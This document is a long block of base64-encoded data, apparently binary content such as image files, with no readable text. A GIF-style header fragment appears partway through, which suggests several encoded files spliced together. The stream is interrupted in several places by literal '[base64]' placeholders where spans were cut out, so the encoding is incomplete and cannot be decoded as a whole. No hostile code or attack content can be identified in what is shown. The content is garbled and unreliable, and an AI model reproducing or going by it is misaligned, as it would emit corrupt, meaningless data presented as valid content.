QX7y0gO9xARCtQYTJj+tZHwuIBjf2RBgIylcxlozmaI6OFVc4hVMIBD/WhyLQgyKQhF2QBJZWaZZG6SLQh0xIhSOgnUNqgj04hSk2Xmt4KjH4aXgIDrLZLWvg41wg6CkW6VOw5DUIAgC2A6hu5VM+ZVMOAlaGABBogULQ6haoghbo6ipYA7EW/[base64]/yTgVQTIUNYIZAOAXUQZ092IOTPm49eGn7nu9MCIQ9SIUIAKpnuBz4lgJ96IsiOF5HmO0vpW0+1v8HmfZjKXjv93YFV5Bu6C4EDP/qFqiEDdcQDd/qQqiESRhxEi9xEufwSSiZkjlxFf8fAWLr7Q6g/9lwJWTrAQps0MtxGjWgBbHWv1ZCJrRWZI7mHERsI4/CKiS4IOXbFm4SD4AStnS0LsouE/CoM3iBFxiCF6BfBTBcGQBtQjiGYyAFMi/zS26EOBCBMB+GkBZp13ZwB5ftBEfp46Ztl6YTlcZzPZcEHfiEXRDuP/9zSRBuHWhpQ5cE2j7uk57v5d7vCgcAANiADYiEFqD0SYiEERfxSYD0DYB0T4f0SdiAEiiBVACCUj/v8QaCVF919UZ1VVf1EgiEDQgEDQgEW5f/b0bfAz3Q9T0AglyP71QIgxIghwiAAVuH7/hW7iKgbzrn9WXPhEYPhP22dVvHAzyQ9E7n9E+P9G3fdmz/dnDn9m4fd1Bn8RbXkBTX9BbPEHZXQndP6w/pkLRua7vOa5WBcbnO6yFnAMM+cn8HuBQGzZ4xuIRbkidPxi1yv+y6Bo8iY/p1X/dVAIk3hC/wAREAbTEfcwq3ZEu+ZNM+ho0f6QiP7+Se72XfdTqvb/s+bkmw70N/+ZY/9PvG75U/7l7n9UYPhkCwdp7veZ/n+QAIeqEPADwIeiAoAQ0IA6UPBqVPhWAg9aZXeqUf9WAI9jAIdg0Ieg3Yeg3IBK5Peqm///owYPqvD4QA4Pqn1wA8oPauj+8wQB1iYfRMCAbUoXa73/mf34Brv3Zw73tw3/u893txz3Zs9/RNL3ERT3wSL/d0P/cM2ZANcfcqmHe0fmYhH4FBwGvNl8y5nuvSg8d/D/0k89GAD9IrzMdumN3Y5c56kEkskrQxHoKHf19f5cu7HBgfyN9GAAExj4RjiIQK3/iNl27g34CRHun9jm9oz3XmR3nn13U9AILor/mVl37pn/7rl/5ej35f7/49IJZhCYatDwBbJ/+tp/Xxz3quD4P1X/8SGJawj/+vP/utZ/+wT3r1Z3/8/3quB4hAGjQE0CAwUACEBAMwXBgI4UOGDP8hGjRYUGLCAHg24pnYkSPIjRtGjgSwwSRKkipX4lkJwOTJkzBnvnxZadKkm5V0TgLQ06fPnDuHEh1apdLRKkqVKltqSpmpqCOkSh00YtAbfG+yvhmxdYRXsGLFbsXHgEEGf2rXsm3r9i3cuHLn0q1r9y7evHr38p37wd/fwB8EDy5sGJwSJd26oWvj4fGKeiuMUKZs4hrmIZq1cdZmwYIhC3w8ufBkpcKgICIgBAGxplCk2K4iuQJQ+6SrDbc3PuytIdPvMJmCER++B0iwPSWO79mTXHnz4yWAUAdy3HryYMu3L4eevQTx8MTDkA+mIczAgeQ1hCdfXjz88fLdryf/uNB++vzq9ee/[base64]/xsVi6aQtRVXNSo7Y1ZmncUAJu8UOS211Vp7bbVHErYkk4gtBqWUVU5W2WVZbtmll6RlkIEVmCRjB2tBtKbMGsoUUgVOLeDqJqsgySmnRAgldJB9dWaaH56L8qfoeQ1LmmigETes58TsKRpxohX316mlmHZ8aYCeVvqpRAuBGmqDCZLqIIWqQggTqw/WBKtMIvpUSVC1bliirrnmWhSKVUAFrIspwnjsss4mbZazZ/WILdRRSz31tdomqSRi4HyLTpSPVWmElUaYgKW553KWrieesBttMgzgA8FXxFZRyFC3tglzSCGRPGCl+CGc8cEMU5yx4BpfOumdhjsMsskC9v8NYKf6Wbq3f3s3riBGeXO0oMoOuvyySjCHjiFK/NbaE04hxor6iD//vKtRvBrdootDv2gsWM0qfZayzz6LCQPSUj088cUbL5fVSzap9WJcS+nB12GTXTaX6H6WttrvvIMJ8AzA3VXtShV1d78okzpqgfhVnini7B/8PvzpfRy//Jqmz2n6fm9KOf/oi5q55lSWMpGc6nOwclNKSKchmoGIdThT3epwpqu6EUUoQEMRVGZ3O2PBqCxL891ZgCdC4R2vhCY8obW0RZjlMY8xHugalaSHpeldY0vVO9v10rYu7XXvbV0By1PEN742xUxzmzOQySI3P48xjn5O1BTC0tO/vkztr38EGplEQGLFA6XMf3orlRELKMYKkTF0JJmZAhOYoZrp7G46A8AESUTBC/[base64]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[base64]/6x4ZfB4sT1I2Z8X29CIqhCB3XJYV/+GX29mrpmBGF+I6tWIuNCITZ6IzUmGM0CIb6CIPPWJHaCJDemFz+EI4EyW5qd5AJOYVWyJAlhhHyB5EeOYn0GJMXeYty2IBl/7iR1WiNE4mPdLiJRiiQyfUPeriHPtJhVHhqVGhm6LiODOGOMOmTEimDsRiE0RiRGrmPrLSNG2mGVZmR45QZvPiNn3hhTRiKw4SUKYlq9taQENGOixSVPUkoHUmGPphetiiXBPgRdnhlUQh+Tdg+7UZMA/FlBZFv/5BvLemSD6mXjvmYEOkf4BA84ciHD4FdDYGMHlFRqQiZnvmZPwOFd7kQ1VWaH5FvmhkR86eMoNmarkkWp8OEJLkd+cYriPmauJmbFwWFkgkgDwEdM6ObwjmcUTmUwkicyJmcoLmLQsSayvmc0CkRvnkkbOac0Xmd0NkfmoGd3NmdhuiJAnGcp//[base64]/aDp3AAyxqOyrRT49xoGraAQMqc0n6E8Lhpm8KE0YHNQ4RKeDiET/qHfBUpHPKF/TBF/fzLYNIZXxxUAtRUaf3pjH/kAQsuhJoaiHE9qdcx0SUGiLJRnbI0hcDWng8ajB7+qcUoCeGKqMfY6kIUp2OcqlLY6a4IzXJQXh3Z6B+MRcfAxecERvNdx+7gSErIqsL8x1RZCFpsRA396di0Q2RYgZKIB2Yyi8VNjft4AACYQQOwKGnRzf3wnJSxyRy+iyNBCzzsyE/CoA4ZlQx0Yb38iJ+cSUx6Y9/Jk82UTlmkBX2+ksgdg7d4D58wUelqkxtsKjucWJxuUjV9C0CcQb38g9D0Al94TOuihFsB0pb40ntaqywaiFdVLFu+kETKkWhOqcn1Hy88V9Y+TicKCrfCIqAWZTUpSdKsCLnkGpEhQ7//[base64]/qmUME396EU2fMXzfNASHYy1/[base64]/8fEgrQXL7pnH0o+01lfAYgJyhO52RrpuoPfI7kjFqv+BQOevWPvu6IkpAs/3Kv04AvB7wuwThv6xKOwNRvcEGLHLRsxZrGR3jNjiaG1JHWBdsaT0cUxnHgyHRSWoaeKelG/5AYTAEPBSman3BH+Dwr4VxTNclqMf/9C2ycLOP4AF46gQ+ZwRFlaVcei9gyrhfyrhjvMAY8aNLUjknxLnMgjo6ET9x2xebBcr8VBPHWrrnaxObFT/oRMQzWLeCKkAhIj5Sl0XAUyeqnE66AX4xOqqA26whckyi0gY3twiM8DGIKhCdAAnT3AnAQM1dyhd2k80/AQxn0LAPqxJ4Sh4/6jKVsyS0cS57/BOppMqpJKeQYces+Hjs84MhwbqdIUZT43ZfNIEUZmWZOhqfeC8112XtMarncC9rxxmJ262LRRtzULxGVLZgzA+Oiho2NbsbJsxwekuVcTa67GzuBKhW9bjngRcTpMbkS4T7p74yMsJ8kRdxjI+V/1MMvlkmAy2ogPuBzuKvUsdqbVDDusEIiSTUwNIJxBso//DN2kM7nhyxEBG/lCJ5BSFzetF8+RdL+Oc/shxLRftfEWwsoBR9sMI17jzOl7PLOGh/86GdRPl2oBgoXDZDK/IcT9tqryY1u0IQKwAMlvzXnRDRiMSl7dAO3DAQwNAJin3RBeEAkwURKq17cIaqRiMYohMXmI2hIITZVvO9e/PBSfpFWZOk6myLMF11+Axn2mJ7Xs0XoLadPzoLn/gtVAsOk9FlT4rX6PDBwGprPrQI2Brc7RAFcvOlKzoHZ+DJ/9AIGOHHod0WOtscUxcrgHG+QRfHqU2ps/R6noK64v/aNLtMX+FrKtrptH2Rh9zHF/VJXTrdDTLnaiMh1JBQD1CQSCvAJ5faDmPbvAOBCJ/Mqvkx3pQKPOgRy773ds/Gqk60gC1MtOH9Unw8hx1CRmLpLBaWh9/[base64]/U9EIwQP9RqrYb+Dyb/QLwCYQLUawDAsLAC8QMhQaN5VmEyZ34ZRc/pMUHxw0pSt0U/WrkQwtBtThj9iI01TYAUplJ0DBNv3hcYsjeiQpSbeLaQkIcdFxalKbNKkOR8HuV+EQMmShCeYgSMgEgOwM1QFNEKULZ98Qc9cBo3BxmVQzQ7pNZdlMtfjt0jzRcGCJYWjO3jfITWKHPauM6Vku18oTzlCiusXIc/CmqdaMhcViaD18FtUIU/PAusR6XX/hhETeyC6thLjQX/8Oh88Qd0UBadEuwxIdUOEcip9ekTNOETJMqiHiHYXdPkXpdp7Wz0JaQTZOTs3sFyJdXTaaHnjev0Dg4J/RpW2OQ5/xfoPiR1x74Chd4X7RDRx6sN/1DR2/ADjuAI/6ADDZASboEeUIEm6sWpFd/LNWFgHK/u2p3g7GzPIfPpc8gZAEjxSkvVJsXKCqE9F35lNCR1z0XBo3FqwE4Z6cF6J/avnfBvx/7zOq/[base64]//0KW8fyZVEB/wduAIjqQ5C+pLAUpAEp7BGfSxAgpFzVvBpSbNF7s/EHSw8CkB2pgCEEL+DRxoht9BhAkRUhhIQeHDhDHMOITYYRRBjP+EKFxEweNHkCE9xkjYgaAthWYyrmRJEeFFjIsUMhzYASI/mARnsuT5z4tCIeB6/gOnpGhRokaVuDwIaSDJhIv+GVToYQWUfzJvQlyk9eEfN0PFYrQJMYatllsTov1XVi2/GBRgCoGq8Gzat3mjEmQaI+dYgm7hZvwZMaeTiivr8jMJeCAkheccZzTaDXFCyV4POvnnQdZifp3+rfh3+W2MRXNMGOkEGuG2yT0fohbIc+P/aZiuS1LwsnIU05LFMgrW+1ZlTYQxasf+p7Bx4J06Z/ceXjI2U5o9hSo9OrDbv8Ux2kCOCKnNvzbtOGIFr9bJImBGMjpQD/EPLuYYR3Vw4tGW8LGE6GBAJwgkUK7A+BuwIwpsoW4oIUSayIy/KDBQQQwLzPBCDQt80ML+AGRuvw7ZGui3kDDyYkMKRMTIFpBMBAzEDo5jCRyhBjqKOyWUKM0JIN+bioKOFjFjFoxmKbIrqUYLEsh2uurEKYIc+McEB0wYKIEQ/vDyyy/FyG9MMss080w001RzzbHA6cZHHwlCB51/6OTJg4E8wJMn0kYzghH5htLiHyKKcGQXDHTQ/+EfOHRo4J9V2JR0UkortTS2D/zJdNN//DlTie+8w6ib8+rkCYoVPGBvJUZG+wfQFaw0wgEj/uSJiH9+IGhRgqi49FdggxVWTU8B4zFHjEDlCZ3zPGhjT4yssoqgPl1lpE9A/[base64]/6f+GWZczynjjVgH1+oyBhvlHi0GZY/ofXwt4em2209y50pVZ4nfuPFmameCBUPinDp50jU2RtgMXPDZN16Qa1DaUaJkgaAfit9qebB2IiZ6K6GkVXgfXfPMyU87Px+/exHclKEbXV6xrrSQIBbFXwvVySH2lh3Paa68U4tCz7mnVnigfUw7bgxd+6n9AB8xi0q6CfIVWIceIb4L0ITS2B6hYWu3hs9eepzgTN/3nijNm3tWMDP7H94GSznVMm7d3//3Q22gj7lOBphbV5rtm3oM5zv9HbC4MRApJKwId/DaZAjwAe+9j4KVM9q6pKSFxx1OVqpQHhVZhJWAYMcBKyib/PTpYzjFnowLghgKOd0QAB/1gYQtd+EIYxlCGM6RhDW14QxzmUIc75GEPffhDINaQADgYA6L+pjYOFGAMGMkACYL4RChGUYpTpGIVrShFAlxiF0Ox3j/UVkKWBOCKYyRjGc14RjRSsRaZG4sJMVKCNMZRjnOkYx2liIMyvcOOe+RjH/1IxxSwkSUJ/McSCTKNPyZSkYtkZA+BBxgOEIQBjaRkJS3JyEs8KjbkuGQnPflJNJ5Ak5NBZCUJMA8SnKCGJCilHwnQw1fu0IlRlEcqLRnLIBJglI6x4QlIgEpgIjICwyQmMVv4jGImM5nPoGEEBhIBGhJgIABw4UBM4UMC//xSm8Dc5jZb2Q9nmmKWN3yGNoyAyxaSYCDjbOE8rNnCbHKTmzV05z+gecpuztOF8synNl3oS34G9JfoDCc7fZgfGzozI9fsSQtN4ZhrOlQZEQXnM1k4DVOYAo7HHAgzW/jOHqpzMhTthzYG8spnmGKiVVCpKViqDI7+g6QsrOc8YChSaLJQpCxZpUUVypMX8rKFPwVMTllo0n+gtKUvdalKbYjQGhL1nQ1l4UP/8Q6mMvUdIGUhQYZq0X7UM6JStShXd1hPiMZ0o2TFiAu3OgIWanUg75ioKUqZhYFkoZ1UnWE9oclWr1YTMC4ELE+M+oyBrHUoT2VOQvMq1n4ENv+yA3HoY+dxWczOA68yFew/[base64]/4DwR8974IJm1dT2HQeAQiAUtvLwgH/o8DH3bBVDUpD8M5QoU4krz2HKVmr5leZEYjves974n6IlKKbRSYzR6tDkcoHugr/he2AA3XNacjHCBFAqk0T/A8rS9SqsLWoSH9J2WcoYyBGqEKgOntDBx+3Cjjwaz+mYdYJ7/inH/6HfMRo1Ws+NFDQjHKdqSzeymI5hzGWoULHy1m+WtW3GWV0Ro3rY8BQFADi5awvB9JEON/3HxnOAsEiIB+FXhPAb3Shi2PYZovWFLhGfadVz3zDDOdUpHqUamfFQucMj/of2bWorhNbagXjkNAxVKhva7ySQKvX1mKh6DTd2WxEBzi1z4xvnSftVZBmBLrAFjQMt3pOPB43zYv26JtBu1U9cpjCNuztCtEa4baq+9afnQdSZWrvd7Q5t899oVWzXOHJOHahuVV3/wtxMMwsaJMg8vwmU12K1NsydaP1VMZyTYvKskr7hn6V5kBKTBAxgvSV/u53sF0Y32cAAG8rySmAZTuQifbEvi3cQUaysFl7zmOYSAWioUf9jJ/jlIUjBzS3XzzDYcOw2Hgm+IRp7nHMEuSXmV1hocF6U5ZEANUat6HQ40v0fyCSqwrdKLf/3Y9RT/ra2igBaXmM4ZOaOwL0HbgM6Z7fog19rixEpjIJsOplsnDGJT1uPwgg5bBenewwJLmwGxtVBde4pTgeKd+HiUsgh3WYTsRozOtsimfUHLSZpmGbq4zejk42ogA2Qt+N7kJfQ/e55nylQhFsXBxsdgdt97xMJ/9a9hfqeqsEeChS4ahQj9JdvGitr+DF2/Fz9iNQlgYt2sfs+kAfXYZJf6GhVd9xnlpfzRkVszVXqtKNNn62Rs28ecc6kJfLdBr5viFOcR5igsg+wOG/8r/JCmCkgqZ6KDwWii8j4LlXo6Ga2zOx+wcSe6YxSzaM+LKVeL9/IIFrszGQ0zf+Q71uuyHuozMa+4cqED0jmDzK6jMj2IHMWrjMyjJTc77qWz8X6riLu7YRxD+jKr3EUrLnwgjRi6gM/LzXozkj2Kxve6beSr3PmiYP66kTE71nODyM0Ksrk0GMu0D3k8HSqjO8ET39wogTLEIQfLzw2jWxyjBqcjoC0ID/fxjCxeq/z2I/n8o6BLQmd9rBGUqyk7K3cnpDkCKBZ5gHdAq0f5uGaagnEogAlzO3ves+gljDgrMhAGgzq0Kp/OM2GaRAKxOtMTsu8LvAaQIrQSTEGFI/gBOqM8SIdwgU1JIsAkgppiKI85uo7JtDXBytbPsHZag5K9Q0O+uHLGhF6BrGIBy6XxomjSLDvRK0r/MvgoArF5oGe3PABKQh6osAkaKmeiO1K5ytLJwlT6yzf2AmAHgoMQIAAMguZNS5uQO+GCzD2BA4ljCCaRimamMheXjBC1u+zLIl5RsKaEqpG7uqfrg2Kxwzkzo7GcKpHUAneZgGFgSwa8I5gghI/[base64]/m6ui3EgY88ptf6xZ6aQTp7rlhih0HEPMjUutC6wE/TBmk6QsuMqOUqu6orSU1TIehyJ9S8qAyogitTRunyuIK0wKOjL4ryTFMUvP/QZMi+dAztqyEcqDp8Ik4rOqXgHCpG1Klcuqy/XM5v+qFVe6VT4i4YwiXmFE6+jKFVs6lY2rAYwj53/LvLE06P8iV5kCE2G6gxCkXH4CRQuk/8zM8fOgFxmQx80E8ADVABhaFLyA9wuM4BTVAFtaSVQARH2aWVwIQFnVAKXSTs2aKVeCSe0IAK7VAPnaNaAJd/ENGB0AFEGIsPAL4PXVEWlaJawAgMyAhHESSWwITWbFEczdEcIoACMKCMINGBgNCeSCEE1VEjzdEh+gURGgsabSAnfVJL4ZuyIQg6GFGCiNGMEFIo3VIuVZMpZQkRXZQTbdIuLVMzBYzW+YcBep3/jMAAIypRLT1TOZ3TfzAfvRGgoQCXRZkBOu1TP/0HY1iJC/iHBQChNh0ILP1TRd3S/[base64]